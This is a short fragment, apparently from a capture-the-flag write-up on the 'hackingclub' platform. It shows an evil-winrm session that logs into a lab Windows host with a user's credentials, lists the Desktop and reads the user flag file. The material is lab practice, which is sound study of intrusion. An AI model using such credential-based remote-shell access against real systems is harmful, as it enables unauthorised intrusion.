 ❯ evil-winrm -i linked.hc -u 'jhony.corleone' -p '
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jhony.corleone\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\jhony.corleone\Desktop> dir
Directory: C:\Users\jhony.corleone\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         6/21/2016   3:36 PM            527 EC2 Feedback.website
-a----         6/21/2016   3:36 PM            554 EC2 Microsoft Windows Guide.website
-a----         2/26/2025   8:38 PM           2308 Microsoft Edge.lnk
-a----         2/27/2025   1:04 AM             45 user.txt
*Evil-WinRM* PS C:\Users\jhony.corleone\Desktop> type user.txt
hackingclub{ }
*Evil-WinRM* PS C:\Users\jhony.corleone\Desktop>